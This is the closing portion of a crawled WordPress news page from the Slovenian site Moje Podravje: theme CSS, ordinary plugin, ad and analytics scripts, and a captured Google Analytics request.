									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 695927ec554ef
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"d4982c08d7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010230" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010230" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695927ec555eb"></textarea>
						<div id="td_live_css_uid_1_695927ec555eb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695927ec555eb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695927ec555eb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=460701851&t=pageview&_s=1&dl=https%3A%2F%2Fmojepodravje.si%2Foznaka%2Fjavni-razpis-za-dodelitev-neprofitnih-stanovanj%2F&ul=en-us%40posix&dt=javni%20razpis%20za%20dodelitev%20neprofitnih%20stanovanj%20Archives%20-%20Moje%20Podravje&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1639138369&gjid=1192301435&cid=77895521.1767450607&tid=UA-89966104-12&_gid=1376032289.1767450607&_r=1&_slc=1&z=215333917
body_size: -450
content:
2,cG-KXW3VXM49B